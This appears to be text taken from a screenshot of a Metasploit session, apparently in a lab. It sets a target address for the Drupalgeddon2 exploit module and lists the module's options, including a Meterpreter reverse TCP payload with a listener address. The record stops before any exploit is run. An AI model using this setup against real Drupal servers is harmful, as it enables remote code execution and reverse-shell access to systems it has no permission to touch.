 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.17.0.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.1.131 yes The listen address (an interface may be specified)